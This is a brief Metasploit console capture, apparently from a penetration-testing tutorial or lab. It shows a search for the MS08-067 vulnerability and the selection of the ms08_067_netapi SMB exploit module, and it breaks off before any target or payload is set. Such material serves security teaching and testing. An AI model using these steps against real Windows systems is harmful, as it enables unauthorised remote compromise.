 msf5 > search 08-067
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative
Path Stack Corruption
msf5 > use exploit/windows/smb/ms08_067_netapi